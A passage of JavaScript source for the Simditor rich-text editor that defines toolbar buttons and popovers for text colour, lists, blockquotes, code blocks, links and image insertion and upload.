    $('<ul class="color-list">\n  <li><a href="javascript:;" class="font-color font-color-default"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-1"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-2"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-3"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-4"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-5"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-6"></a></li>\n  <li><a href="javascript:;" class="font-color font-color-7"></a></li>\n</ul>').appendTo(this.menuWrapper);
    this.menuWrapper.on('mousedown', '.color-list', function(e) {
      return false;
    });
    return this.menuWrapper.on('click', '.font-color', (function(_this) {
      return function(e) {
        var $link, $p, hex, range, rgb, textNode;
        _this.wrapper.removeClass('menu-on');
        $link = $(e.currentTarget);
        if ($link.hasClass('font-color-default')) {
          $p = _this.editor.body.find('p, li');
          if (!($p.length > 0)) {
            return;
          }
          rgb = window.getComputedStyle($p[0], null).getPropertyValue('color');
          hex = _this._convertRgbToHex(rgb);
        } else {
          rgb = window.getComputedStyle($link[0], null).getPropertyValue('background-color');
          hex = _this._convertRgbToHex(rgb);
        }
        if (!hex) {
          return;
        }
        range = _this.editor.selection.range();
        if (!$link.hasClass('font-color-default') && range.collapsed) {
          textNode = document.createTextNode(_this._t('coloredText'));
          range.insertNode(textNode);
          range.selectNodeContents(textNode);
          _this.editor.selection.range(range);
        }
        document.execCommand('styleWithCSS', false, true);
        document.execCommand('foreColor', false, hex);
        document.execCommand('styleWithCSS', false, false);
        if (!_this.editor.util.support.oninput) {
          return _this.editor.trigger('valuechanged');
        }
      };
    })(this));
  };

  ColorButton.prototype._convertRgbToHex = function(rgb) {
    var match, re, rgbToHex;
    re = /rgb\((\d+),\s?(\d+),\s?(\d+)\)/g;
    match = re.exec(rgb);
    if (!match) {
      return '';
    }
    rgbToHex = function(r, g, b) {
      var componentToHex;
      componentToHex = function(c) {
        var hex;
        hex = c.toString(16);
        if (hex.length === 1) {
          return '0' + hex;
        } else {
          return hex;
        }
      };
      return "#" + componentToHex(r) + componentToHex(g) + componentToHex(b);
    };
    return rgbToHex(match[1] * 1, match[2] * 1, match[3] * 1);
  };

  return ColorButton;

})(Button);

Simditor.Toolbar.addButton(ColorButton);

ListButton = (function(superClass) {
  extend(ListButton, superClass);

  function ListButton() {
    return ListButton.__super__.constructor.apply(this, arguments);
  }

  ListButton.prototype.type = '';

  ListButton.prototype.disableTag = 'pre, table';

  ListButton.prototype.command = function(param) {
    var $list, $rootNodes, anotherType;
    $rootNodes = this.editor.selection.blockNodes();
    anotherType = this.type === 'ul' ? 'ol' : 'ul';
    this.editor.selection.save();
    $list = null;
    $rootNodes.each((function(_this) {
      return function(i, node) {
        var $node;
        $node = $(node);
        if ($node.is('blockquote, li') || $node.is(_this.disableTag) || _this.editor.util.isDecoratedNode($node) || !$.contains(document, node)) {
          return;
        }
        if ($node.is(_this.type)) {
          $node.children('li').each(function(i, li) {
            var $childList, $li;
            $li = $(li);
            $childList = $li.children('ul, ol').insertAfter($node);
            return $('<p/>').append($(li).html() || _this.editor.util.phBr).insertBefore($node);
          });
          return $node.remove();
        } else if ($node.is(anotherType)) {
          return $('<' + _this.type + '/>').append($node.contents()).replaceAll($node);
        } else if ($list && $node.prev().is($list)) {
          $('<li/>').append($node.html() || _this.editor.util.phBr).appendTo($list);
          return $node.remove();
        } else {
          $list = $("<" + _this.type + "><li></li></" + _this.type + ">");
          $list.find('li').append($node.html() || _this.editor.util.phBr);
          return $list.replaceAll($node);
        }
      };
    })(this));
    this.editor.selection.restore();
    return this.editor.trigger('valuechanged');
  };

  return ListButton;

})(Button);

OrderListButton = (function(superClass) {
  extend(OrderListButton, superClass);

  function OrderListButton() {
    return OrderListButton.__super__.constructor.apply(this, arguments);
  }

  OrderListButton.prototype.type = 'ol';

  OrderListButton.prototype.name = 'ol';

  OrderListButton.prototype.icon = 'list-ol';

  OrderListButton.prototype.htmlTag = 'ol';

  OrderListButton.prototype.shortcut = 'cmd+/';

  OrderListButton.prototype._init = function() {
    if (this.editor.util.os.mac) {
      this.title = this.title + ' ( Cmd + / )';
    } else {
      this.title = this.title + ' ( ctrl + / )';
      this.shortcut = 'ctrl+/';
    }
    return OrderListButton.__super__._init.call(this);
  };

  return OrderListButton;

})(ListButton);

UnorderListButton = (function(superClass) {
  extend(UnorderListButton, superClass);

  function UnorderListButton() {
    return UnorderListButton.__super__.constructor.apply(this, arguments);
  }

  UnorderListButton.prototype.type = 'ul';

  UnorderListButton.prototype.name = 'ul';

  UnorderListButton.prototype.icon = 'list-ul';

  UnorderListButton.prototype.htmlTag = 'ul';

  UnorderListButton.prototype.shortcut = 'cmd+.';

  UnorderListButton.prototype._init = function() {
    if (this.editor.util.os.mac) {
      this.title = this.title + ' ( Cmd + . )';
    } else {
      this.title = this.title + ' ( Ctrl + . )';
      this.shortcut = 'ctrl+.';
    }
    return UnorderListButton.__super__._init.call(this);
  };

  return UnorderListButton;

})(ListButton);

Simditor.Toolbar.addButton(OrderListButton);

Simditor.Toolbar.addButton(UnorderListButton);

BlockquoteButton = (function(superClass) {
  extend(BlockquoteButton, superClass);

  function BlockquoteButton() {
    return BlockquoteButton.__super__.constructor.apply(this, arguments);
  }

  BlockquoteButton.prototype.name = 'blockquote';

  BlockquoteButton.prototype.icon = 'quote-left';

  BlockquoteButton.prototype.htmlTag = 'blockquote';

  BlockquoteButton.prototype.disableTag = 'pre, table';

  BlockquoteButton.prototype.command = function() {
    var $rootNodes, clearCache, nodeCache;
    $rootNodes = this.editor.selection.rootNodes();
    $rootNodes = $rootNodes.filter(function(i, node) {
      return !$(node).parent().is('blockquote');
    });
    this.editor.selection.save();
    nodeCache = [];
    clearCache = (function(_this) {
      return function() {
        if (nodeCache.length > 0) {
          $("<" + _this.htmlTag + "/>").insertBefore(nodeCache[0]).append(nodeCache);
          return nodeCache.length = 0;
        }
      };
    })(this);
    $rootNodes.each((function(_this) {
      return function(i, node) {
        var $node;
        $node = $(node);
        if (!$node.parent().is(_this.editor.body)) {
          return;
        }
        if ($node.is(_this.htmlTag)) {
          clearCache();
          return $node.children().unwrap();
        } else if ($node.is(_this.disableTag) || _this.editor.util.isDecoratedNode($node)) {
          return clearCache();
        } else {
          return nodeCache.push(node);
        }
      };
    })(this));
    clearCache();
    this.editor.selection.restore();
    return this.editor.trigger('valuechanged');
  };

  return BlockquoteButton;

})(Button);

Simditor.Toolbar.addButton(BlockquoteButton);

CodeButton = (function(superClass) {
  extend(CodeButton, superClass);

  function CodeButton() {
    return CodeButton.__super__.constructor.apply(this, arguments);
  }

  CodeButton.prototype.name = 'code';

  CodeButton.prototype.icon = 'code';

  CodeButton.prototype.htmlTag = 'pre';

  CodeButton.prototype.disableTag = 'ul, ol, table';

  CodeButton.prototype._init = function() {
    CodeButton.__super__._init.call(this);
    this.editor.on('decorate', (function(_this) {
      return function(e, $el) {
        return $el.find('pre').each(function(i, pre) {
          return _this.decorate($(pre));
        });
      };
    })(this));
    return this.editor.on('undecorate', (function(_this) {
      return function(e, $el) {
        return $el.find('pre').each(function(i, pre) {
          return _this.undecorate($(pre));
        });
      };
    })(this));
  };

  CodeButton.prototype.render = function() {
    var args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    CodeButton.__super__.render.apply(this, args);
    return this.popover = new CodePopover({
      button: this
    });
  };

  CodeButton.prototype._checkMode = function() {
    var $blockNodes, range;
    range = this.editor.selection.range();
    if (($blockNodes = $(range.cloneContents()).find(this.editor.util.blockNodes.join(','))) > 0 || (range.collapsed && this.editor.selection.startNodes().filter('code').length === 0)) {
      this.inlineMode = false;
      return this.htmlTag = 'pre';
    } else {
      this.inlineMode = true;
      return this.htmlTag = 'pre';
    }
  };

  CodeButton.prototype._status = function() {
    this._checkMode();
    CodeButton.__super__._status.call(this);
    if (this.inlineMode) {
      return;
    }
    if (this.active) {
      return this.popover.show(this.node);
    } else {
      return this.popover.hide();
    }
  };

  CodeButton.prototype.decorate = function($pre) {
    var $code, lang, ref, ref1;
    $code = $pre.find('> code');
    if ($code.length > 0) {
      lang = (ref = $code.attr('class')) != null ? (ref1 = ref.match(/lang-(\S+)/)) != null ? ref1[1] : void 0 : void 0;
      $code.contents().unwrap();
      if (lang) {
        return $pre.attr('data-lang', lang);
      }
    }
  };

  CodeButton.prototype.undecorate = function($pre) {
    var $code, lang;
    lang = $pre.attr('data-lang');
    $code = $('<code/>');
    if (lang && lang !== -1) {
      $code.addClass('lang-' + lang);
    }
    return $pre.wrapInner($code).removeAttr('data-lang');
  };

  CodeButton.prototype.command = function() {
    if (this.inlineMode) {
      return this._inlineCommand();
    } else {
      return this._blockCommand();
    }
  };

  CodeButton.prototype._blockCommand = function() {
    var $rootNodes, clearCache, nodeCache, resultNodes;
    $rootNodes = this.editor.selection.rootNodes();
    nodeCache = [];
    resultNodes = [];
    clearCache = (function(_this) {
      return function() {
        var $pre;
        if (!(nodeCache.length > 0)) {
          return;
        }
        $pre = $("<" + _this.htmlTag + "/>").insertBefore(nodeCache[0]).text(_this.editor.formatter.clearHtml(nodeCache));
        resultNodes.push($pre[0]);
        return nodeCache.length = 0;
      };
    })(this);
    $rootNodes.each((function(_this) {
      return function(i, node) {
        var $node, $p;
        $node = $(node);
        if ($node.is(_this.htmlTag)) {
          clearCache();
          $p = $('<p/>').append($node.html().replace('\n', '<br/>')).replaceAll($node);
          return resultNodes.push($p[0]);
        } else if ($node.is(_this.disableTag) || _this.editor.util.isDecoratedNode($node) || $node.is('blockquote')) {
          return clearCache();
        } else {
          return nodeCache.push(node);
        }
      };
    })(this));
    clearCache();
    this.editor.selection.setRangeAtEndOf($(resultNodes).last());
    return this.editor.trigger('valuechanged');
  };

  CodeButton.prototype._inlineCommand = function() {
    var $code, $contents, range;
    range = this.editor.selection.range();
    if (this.active) {
      range.selectNodeContents(this.node[0]);
      this.editor.selection.save(range);
      this.node.contents().unwrap();
      this.editor.selection.restore();
    } else {
      $contents = $(range.extractContents());
      $code = $("<" + this.htmlTag + "/>").append($contents.contents());
      range.insertNode($code[0]);
      range.selectNodeContents($code[0]);
      this.editor.selection.range(range);
    }
    return this.editor.trigger('valuechanged');
  };

  return CodeButton;

})(Button);

CodePopover = (function(superClass) {
  extend(CodePopover, superClass);

  function CodePopover() {
    return CodePopover.__super__.constructor.apply(this, arguments);
  }

  CodePopover.prototype.render = function() {
    var $option, k, lang, len, ref;
    this._tpl = "<div class=\"code-settings\">\n  <div class=\"settings-field\">\n    <select class=\"select-lang\">\n      <option value=\"-1\">" + (this._t('selectLanguage')) + "</option>\n    </select>\n  </div>\n</div>";
    this.langs = this.editor.opts.codeLanguages || [
      {
        name: 'Bash',
        value: 'bash'
      }, {
        name: 'C++',
        value: 'c++'
      }, {
        name: 'C#',
        value: 'cs'
      }, {
        name: 'CSS',
        value: 'css'
      }, {
        name: 'Erlang',
        value: 'erlang'
      }, {
        name: 'Less',
        value: 'less'
      }, {
        name: 'Sass',
        value: 'sass'
      }, {
        name: 'Diff',
        value: 'diff'
      }, {
        name: 'CoffeeScript',
        value: 'coffeescript'
      }, {
        name: 'HTML,XML',
        value: 'html'
      }, {
        name: 'JSON',
        value: 'json'
      }, {
        name: 'Java',
        value: 'java'
      }, {
        name: 'JavaScript',
        value: 'js'
      }, {
        name: 'Markdown',
        value: 'markdown'
      }, {
        name: 'Objective C',
        value: 'oc'
      }, {
        name: 'PHP',
        value: 'php'
      }, {
        name: 'Perl',
        value: 'parl'
      }, {
        name: 'Python',
        value: 'python'
      }, {
        name: 'Ruby',
        value: 'ruby'
      }, {
        name: 'SQL',
        value: 'sql'
      }
    ];
    this.el.addClass('code-popover').append(this._tpl);
    this.selectEl = this.el.find('.select-lang');
    ref = this.langs;
    for (k = 0, len = ref.length; k < len; k++) {
      lang = ref[k];
      $option = $('<option/>', {
        text: lang.name,
        value: lang.value
      }).appendTo(this.selectEl);
    }
    this.selectEl.on('change', (function(_this) {
      return function(e) {
        var selected;
        _this.lang = _this.selectEl.val();
        selected = _this.target.hasClass('selected');
        _this.target.removeClass().removeAttr('data-lang');
        if (_this.lang !== -1) {
          _this.target.attr('data-lang', _this.lang);
        }
        if (selected) {
          _this.target.addClass('selected');
        }
        return _this.editor.trigger('valuechanged');
      };
    })(this));
    return this.editor.on('valuechanged', (function(_this) {
      return function(e) {
        if (_this.active) {
          return _this.refresh();
        }
      };
    })(this));
  };

  CodePopover.prototype.show = function() {
    var args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    CodePopover.__super__.show.apply(this, args);
    this.lang = this.target.attr('data-lang');
    if (this.lang != null) {
      return this.selectEl.val(this.lang);
    } else {
      return this.selectEl.val(-1);
    }
  };

  return CodePopover;

})(Popover);

Simditor.Toolbar.addButton(CodeButton);

LinkButton = (function(superClass) {
  extend(LinkButton, superClass);

  function LinkButton() {
    return LinkButton.__super__.constructor.apply(this, arguments);
  }

  LinkButton.prototype.name = 'link';

  LinkButton.prototype.icon = 'link';

  LinkButton.prototype.htmlTag = 'a';

  LinkButton.prototype.disableTag = 'pre';

  LinkButton.prototype.render = function() {
    var args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    LinkButton.__super__.render.apply(this, args);
    return this.popover = new LinkPopover({
      button: this
    });
  };

  LinkButton.prototype._status = function() {
    LinkButton.__super__._status.call(this);
    if (this.active && !this.editor.selection.rangeAtEndOf(this.node)) {
      return this.popover.show(this.node);
    } else {
      return this.popover.hide();
    }
  };

  LinkButton.prototype.command = function() {
    var $contents, $link, $newBlock, linkText, range, txtNode;
    range = this.editor.selection.range();
    if (this.active) {
      txtNode = document.createTextNode(this.node.text());
      this.node.replaceWith(txtNode);
      range.selectNode(txtNode);
    } else {
      $contents = $(range.extractContents());
      linkText = this.editor.formatter.clearHtml($contents.contents(), false);
      $link = $('<a/>', {
        href: 'http://www.example.com',
        target: '_blank',
        text: linkText || this._t('linkText')
      });
      if (this.editor.selection.blockNodes().length > 0) {
        range.insertNode($link[0]);
      } else {
        $newBlock = $('<p/>').append($link);
        range.insertNode($newBlock[0]);
      }
      range.selectNodeContents($link[0]);
      this.popover.one('popovershow', (function(_this) {
        return function() {
          if (linkText) {
            _this.popover.urlEl.focus();
            return _this.popover.urlEl[0].select();
          } else {
            _this.popover.textEl.focus();
            return _this.popover.textEl[0].select();
          }
        };
      })(this));
    }
    this.editor.selection.range(range);
    return this.editor.trigger('valuechanged');
  };

  return LinkButton;

})(Button);

LinkPopover = (function(superClass) {
  extend(LinkPopover, superClass);

  function LinkPopover() {
    return LinkPopover.__super__.constructor.apply(this, arguments);
  }

  LinkPopover.prototype.render = function() {
    var tpl;
    tpl = "<div class=\"link-settings\">\n  <div class=\"settings-field\">\n    <label>" + (this._t('linkText')) + "</label>\n    <input class=\"link-text\" type=\"text\"/>\n    <a class=\"btn-unlink\" href=\"javascript:;\" title=\"" + (this._t('removeLink')) + "\"\n      tabindex=\"-1\">\n      <span class=\"simditor-icon simditor-icon-unlink\"></span>\n    </a>\n  </div>\n  <div class=\"settings-field\">\n    <label>" + (this._t('linkUrl')) + "</label>\n    <input class=\"link-url\" type=\"text\"/>\n  </div>\n  <div class=\"settings-field\">\n    <label>" + (this._t('linkTarget')) + "</label>\n    <select class=\"link-target\">\n      <option value=\"_blank\">" + (this._t('openLinkInNewWindow')) + " (_blank)</option>\n      <option value=\"_self\">" + (this._t('openLinkInCurrentWindow')) + " (_self)</option>\n    </select>\n  </div>\n</div>";
    this.el.addClass('link-popover').append(tpl);
    this.textEl = this.el.find('.link-text');
    this.urlEl = this.el.find('.link-url');
    this.unlinkEl = this.el.find('.btn-unlink');
    this.selectTarget = this.el.find('.link-target');
    this.textEl.on('keyup', (function(_this) {
      return function(e) {
        if (e.which === 13) {
          return;
        }
        _this.target.text(_this.textEl.val());
        return _this.editor.inputManager.throttledValueChanged();
      };
    })(this));
    this.urlEl.on('keyup', (function(_this) {
      return function(e) {
        var val;
        if (e.which === 13) {
          return;
        }
        val = _this.urlEl.val();
        if (!(/https?:\/\/|^\//ig.test(val) || !val)) {
          val = 'http://' + val;
        }
        _this.target.attr('href', val);
        return _this.editor.inputManager.throttledValueChanged();
      };
    })(this));
    $([this.urlEl[0], this.textEl[0]]).on('keydown', (function(_this) {
      return function(e) {
        var range;
        if (e.which === 13 || e.which === 27 || (!e.shiftKey && e.which === 9 && $(e.target).hasClass('link-url'))) {
          e.preventDefault();
          range = document.createRange();
          _this.editor.selection.setRangeAfter(_this.target, range);
          _this.hide();
          return _this.editor.inputManager.throttledValueChanged();
        }
      };
    })(this));
    this.unlinkEl.on('click', (function(_this) {
      return function(e) {
        var range, txtNode;
        txtNode = document.createTextNode(_this.target.text());
        _this.target.replaceWith(txtNode);
        _this.hide();
        range = document.createRange();
        _this.editor.selection.setRangeAfter(txtNode, range);
        return _this.editor.inputManager.throttledValueChanged();
      };
    })(this));
    return this.selectTarget.on('change', (function(_this) {
      return function(e) {
        _this.target.attr('target', _this.selectTarget.val());
        return _this.editor.inputManager.throttledValueChanged();
      };
    })(this));
  };

  LinkPopover.prototype.show = function() {
    var args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    LinkPopover.__super__.show.apply(this, args);
    this.textEl.val(this.target.text());
    return this.urlEl.val(this.target.attr('href'));
  };

  return LinkPopover;

})(Popover);

Simditor.Toolbar.addButton(LinkButton);

ImageButton = (function(superClass) {
  extend(ImageButton, superClass);

  function ImageButton() {
    return ImageButton.__super__.constructor.apply(this, arguments);
  }

  ImageButton.prototype.name = 'image';

  ImageButton.prototype.icon = 'picture-o';

  ImageButton.prototype.htmlTag = 'img';

  ImageButton.prototype.disableTag = 'pre, table';

  ImageButton.prototype.defaultImage = '';

  ImageButton.prototype.needFocus = false;

  ImageButton.prototype._init = function() {
    var item, k, len, ref;
    if (this.editor.opts.imageButton) {
      if (Array.isArray(this.editor.opts.imageButton)) {
        this.menu = [];
        ref = this.editor.opts.imageButton;
        for (k = 0, len = ref.length; k < len; k++) {
          item = ref[k];
          this.menu.push({
            name: item + '-image',
            text: this._t(item + 'Image')
          });
        }
      } else {
        this.menu = false;
      }
    } else {
      if (this.editor.uploader != null) {
        this.menu = [
          {
            name: 'upload-image',
            text: this._t('uploadImage')
          }, {
            name: 'external-image',
            text: this._t('externalImage')
          }
        ];
      } else {
        this.menu = false;
      }
    }
    this.defaultImage = this.editor.opts.defaultImage;
    this.editor.body.on('click', 'img:not([data-non-image])', (function(_this) {
      return function(e) {
        var $img, range;
        $img = $(e.currentTarget);
        range = document.createRange();
        range.selectNode($img[0]);
        _this.editor.selection.range(range);
        if (!_this.editor.util.support.onselectionchange) {
          _this.editor.trigger('selectionchanged');
        }
        return false;
      };
    })(this));
    this.editor.body.on('mouseup', 'img:not([data-non-image])', function(e) {
      return false;
    });
    this.editor.on('selectionchanged.image', (function(_this) {
      return function() {
        var $contents, $img, range;
        range = _this.editor.selection.range();
        if (range == null) {
          return;
        }
        $contents = $(range.cloneContents()).contents();
        if ($contents.length === 1 && $contents.is('img:not([data-non-image])')) {
          $img = $(range.startContainer).contents().eq(range.startOffset);
          return _this.popover.show($img);
        } else {
          return _this.popover.hide();
        }
      };
    })(this));
    this.editor.on('valuechanged.image', (function(_this) {
      return function() {
        var $masks;
        $masks = _this.editor.wrapper.find('.simditor-image-loading');
        if (!($masks.length > 0)) {
          return;
        }
        return $masks.each(function(i, mask) {
          var $img, $mask, file;
          $mask = $(mask);
          $img = $mask.data('img');
          if (!($img && $img.parent().length > 0)) {
            $mask.remove();
            if ($img) {
              file = $img.data('file');
              if (file) {
                _this.editor.uploader.cancel(file);
                if (_this.editor.body.find('img.uploading').length < 1) {
                  return _this.editor.uploader.trigger('uploadready', [file]);
                }
              }
            }
          }
        });
      };
    })(this));
    return ImageButton.__super__._init.call(this);
  };

  ImageButton.prototype.render = function() {
    var args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    ImageButton.__super__.render.apply(this, args);
    this.popover = new ImagePopover({
      button: this
    });
    if (this.editor.opts.imageButton === 'upload') {
      return this._initUploader(this.el);
    }
  };

  ImageButton.prototype.renderMenu = function() {
    ImageButton.__super__.renderMenu.call(this);
    return this._initUploader();
  };

  ImageButton.prototype._initUploader = function($uploadItem) {
    var $input, createInput, uploadProgress;
    if ($uploadItem == null) {
      $uploadItem = this.menuEl.find('.menu-item-upload-image');
    }
    if (this.editor.uploader == null) {
      this.el.find('.btn-upload').remove();
      return;
    }
    $input = null;
    createInput = (function(_this) {
      return function() {
        if ($input) {
          $input.remove();
        }
        return $input = $('<input/>', {
          type: 'file',
          title: _this._t('uploadImage'),
          multiple: true,
          accept: 'image/*'
        }).appendTo($uploadItem);
      };
    })(this);
    createInput();
    $uploadItem.on('click mousedown', 'input[type=file]', function(e) {
      return e.stopPropagation();
    });
    $uploadItem.on('change', 'input[type=file]', (function(_this) {
      return function(e) {
        if (_this.editor.inputManager.focused) {
          _this.editor.uploader.upload($input, {
            inline: true
          });
          createInput();
        } else {
          _this.editor.one('focus', function(e) {
            _this.editor.uploader.upload($input, {
              inline: true
            });
            return createInput();
          });
          _this.editor.focus();
        }
        return _this.wrapper.removeClass('menu-on');
      };
    })(this));
    this.editor.uploader.on('beforeupload', (function(_this) {
      return function(e, file) {
        var $img;
        if (!file.inline) {
          return;
        }
        if (file.img) {
          $img = $(file.img);
        } else {
          $img = _this.createImage(file.name);
          file.img = $img;
        }
        $img.addClass('uploading');
        $img.data('file', file);
        return _this.editor.uploader.readImageFile(file.obj, function(img) {
          var src;
          if (!$img.hasClass('uploading')) {
            return;
          }
          src = img ? img.src : _this.defaultImage;
          return _this.loadImage($img, src, function() {
            if (_this.popover.active) {
              _this.popover.refresh();
              return _this.popover.srcEl.val(_this._t('uploading')).prop('disabled', true);
            }
          });
        });
      };
    })(this));
    uploadProgress = $.proxy(this.editor.util.throttle(function(e, file, loaded, total) {
      var $img, $mask, percent;
      if (!file.inline) {
        return;
      }
      $mask = file.img.data('mask');
      if (!$mask) {
        return;
      }
      $img = $mask.data('img');
      if (!($img.hasClass('uploading') && $img.parent().length > 0)) {
        $mask.remove();
        return;
      }
      percent = loaded / total;
      percent = (percent * 100).toFixed(0);
      if (percent > 99) {
        percent = 99;
      }
      return $mask.find('.progress').height((100 - percent) + "%");
    }, 500), this);
    this.editor.uploader.on('uploadprogress', uploadProgress);
    this.editor.uploader.on('uploadsuccess', (function(_this) {
      return function(e, file, result) {
        var $img, img_path, msg;
        if (!file.inline) {
          return;
        }
        $img = file.img;
        if (!($img.hasClass('uploading') && $img.parent().length > 0)) {
          return;
        }
        if (typeof result !== 'object') {
          try {
            result = $.parseJSON(result);
          } catch (_error) {
            e = _error;
            result = {
              success: false
            };
          }
        }
        if (result.success === false) {
          msg = result.msg || _this._t('uploadFailed');
          alert(msg);
          img_path = _this.defaultImage;
        } else {
          img_path = result.file_path;
        }
        _this.loadImage($img, img_path, function() {
          var $mask;
          $img.removeData('file');
          $img.removeClass('uploading').removeClass('loading');
          $mask = $img.data('mask');
          if ($mask) {
            $mask.remove();
          }
          $img.removeData('mask');
          _this.editor.trigger('valuechanged');
          if (_this.editor.body.find('img.uploading').length < 1) {
            return _this.editor.uploader.trigger('uploadready', [file, result]);
          }
        });
        if (_this.popover.active) {
          _this.popover.srcEl.prop('disabled', false);
          return _this.popover.srcEl.val(result.file_path);
        }
      };
    })(this));
    return this.editor.uploader.on('uploaderror', (function(_this) {
      return function(e, file, xhr) {
        var $img, msg, result;
        if (!file.inline) {
          return;
        }
        if (xhr.statusText === 'abort') {
          return;
        }
        if (xhr.responseText) {
          try {
            result = $.parseJSON(xhr.responseText);
            msg = result.msg;
          } catch (_error) {
            e = _error;
            msg = _this._t('uploadError');
          }
          alert(msg);
        }
        $img = file.img;
        if (!($img.hasClass('uploading') && $img.parent().length > 0)) {
          return;
        }
        _this.loadImage($img, _this.defaultImage, function() {
          var $mask;
          $img.removeData('file');
          $img.removeClass('uploading').removeClass('loading');
          $mask = $img.data('mask');
          if ($mask) {
            $mask.remove();
          }
          return $img.removeData('mask');
        });
        if (_this.popover.active) {
          _this.popover.srcEl.prop('disabled', false);
          _this.popover.srcEl.val(_this.defaultImage);
        }
        _this.editor.trigger('valuechanged');
        if (_this.editor.body.find('img.uploading').length < 1) {
          return _this.editor.uploader.trigger('uploadready', [file, result]);
        }
      };
    })(this));
  };

  ImageButton.prototype._status = function() {
    return this._disableStatus();
  };

  ImageButton.prototype.loadImage = function($img, src, callback) {
    var $mask, img, positionMask;
    positionMask = (function(_this) {
      return function() {
        var imgOffset, wrapperOffset;
        imgOffset = $img.offset();
        wrapperOffset = _this.editor.wrapper.offset();
        return $mask.css({
          top: imgOffset.top - wrapperOffset.top,
          left: imgOffset.left - wrapperOffset.left,
          width: $img.width(),
          height: $img.height()
        }).show();
      };
    })(this);
    $img.addClass('loading');
    $mask = $img.data('mask');
    if (!$mask) {
      $mask = $('<div class="simditor-image-loading">\n  <div class="progress"></div>\n</div>').hide().appendTo(this.editor.wrapper);
      positionMask();
      $img.data('mask', $mask);
      $mask.data('img', $img);
    }
    img = new Image();
    img.onload = (function(_this) {
      return function() {
        var height, width;
        if (!$img.hasClass('loading') && !$img.hasClass('uploading')) {
          return;
        }
        width = img.width;
        height = img.height;
        $img.attr({
          src: src,
          width: width,
          height: height,
          display: 'block',
          margin: '15px auto',
          'data-image-size': width + ',' + height
        }).removeClass('loading');
        if ($img.hasClass('uploading')) {
          _this.editor.util.reflow(_this.editor.body);
          positionMask();
        } else {
          $mask.remove();
          $img.removeData('mask');
        }
        if ($.isFunction(callback)) {
          return callback(img);
        }
      };
    })(this);
    img.onerror = function() {
      if ($.isFunction(callback)) {
        callback(false);
      }
      $mask.remove();
      return $img.removeData('mask').removeClass('loading');
    };
    return img.src = src;
  };

  ImageButton.prototype.createImage = function(name) {
    var $img, range;
    if (name == null) {
      name = 'Image';
    }
    if (!this.editor.inputManager.focused) {
      this.editor.focus();
    }
    range = this.editor.selection.range();
    range.deleteContents();
    this.editor.selection.range(range);
    //创建图片自动居中
    $img = $('<img style="display: block; margin: 15px auto;" />').attr('alt', name);
    range.insertNode($img[0]);
    this.editor.selection.setRangeAfter($img, range);
    this.editor.trigger('valuechanged');
    return $img;
  };

  ImageButton.prototype.command = function(src) {
    var $img;
    $img = this.createImage();
    return this.loadImage($img, src || this.defaultImage, (function(_this) {
      return function() {
        _this.editor.trigger('valuechanged');
        _this.editor.util.reflow($img);
        $img.click();
        return _this.popover.one('popovershow', function() {
          _this.popover.srcEl.focus();
          return _this.popover.srcEl[0].select();
        });
      };
    })(this));
  };

  return ImageButton;

})(Button);

ImagePopover = (function(superClass) {
  extend(ImagePopover, superClass);

  function ImagePopover() {
    return ImagePopover.__super__.constructor.apply(this, arguments);
  }

  ImagePopover.prototype.offset = {
    top: 6,
    left: -4
  };

  ImagePopover.prototype.render = function() {
    var tpl;
    tpl = "<div class=\"link-settings\">\n  <div class=\"settings-field\">\n    <label>" + (this._t('imageUrl')) + "</label>\n    <input class=\"image-src\" type=\"text\" tabindex=\"1\" />\n    <a class=\"btn-upload\" href=\"javascript:;\"\n      title=\"" + (this._t('uploadImage')) + "\" tabindex=\"-1\">\n      <span class=\"simditor-icon simditor-icon-upload\"></span>\n    </a>\n  </div>\n  <div class='settings-field'>\n    <label>" + (this._t('imageAlt')) + "</label>\n    <input class=\"image-alt\" id=\"image-alt\" type=\"text\" tabindex=\"1\" />\n  </div>\n  <div class=\"settings-field\">\n    <label>" + (this._t('imageSize')) + "</label>\n    <input class=\"image-size\" id=\"image-width\" type=\"text\" tabindex=\"2\" />\n    <span class=\"times\">×</span>\n    <input class=\"image-size\" id=\"image-height\" type=\"text\" tabindex=\"3\" />\n    <a class=\"btn-restore\" href=\"javascript:;\"\n      title=\"" + (this._t('restoreImageSize')) + "\" tabindex=\"-1\">\n      <span class=\"simditor-icon simditor-icon-undo\"></span>\n    </a>\n  </div>\n</div>";
    this.el.addClass('image-popover').append(tpl);
    this.srcEl = this.el.find('.image-src');
    this.widthEl = this.el.find('#image-width');
    this.heightEl = this.el.find('#image-height');
    this.altEl = this.el.find('#image-alt');
    this.srcEl.on('keydown', (function(_this) {
      return function(e) {
        var range;
        if (!(e.which === 13 && !_this.target.hasClass('uploading'))) {
          return;
        }
        e.preventDefault();
        range = document.createRange();
        _this.button.editor.selection.setRangeAfter(_this.target, range);
        return _this.hide();
      };
    })(this));
    this.srcEl.on('blur', (function(_this) {
      return function(e) {
        return _this._loadImage(_this.srcEl.val());
      };
    })(this));
    this.el.find('.image-size').on('blur', (function(_this) {
      return function(e) {
        _this._resizeImg($(e.currentTarget));
        return _this.el.data('popover').refresh();
      };
    })(this));
    this.el.find('.image-size').on('keyup', (function(_this) {
      return function(e) {
        var inputEl;
        inputEl = $(e.currentTarget);
        if (!(e.which === 13 || e.which === 27 || e.which === 9)) {
          return _this._resizeImg(inputEl, true);
        }
      };
    })(this));
    this.el.find('.image-size').on('keydown', (function(_this) {
      return function(e) {
        var $img, inputEl, range;
        inputEl = $(e.currentTarget);
        if (e.which === 13 || e.which === 27) {
          e.preventDefault();
          if (e.which === 13) {
            _this._resizeImg(inputEl);
          } else {
            _this._restoreImg();
          }
          $img = _this.target;
          _this.hide();
          range = document.createRange();
          return _this.button.editor.selection.setRangeAfter($img, range);
        } else if (e.which === 9) {
          return _this.el.data('popover').refresh();
        }
      };
    })(this));
    this.altEl.on('keydown', (function(_this) {
      return function(e) {
        var range;
        if (e.which === 13) {
          e.preventDefault();
          range = document.createRange();
          _this.button.editor.selection.setRangeAfter(_this.target, range);
          return _this.hide();
        }
      };
    })(this));
    this.altEl.on('keyup', (function(_this) {
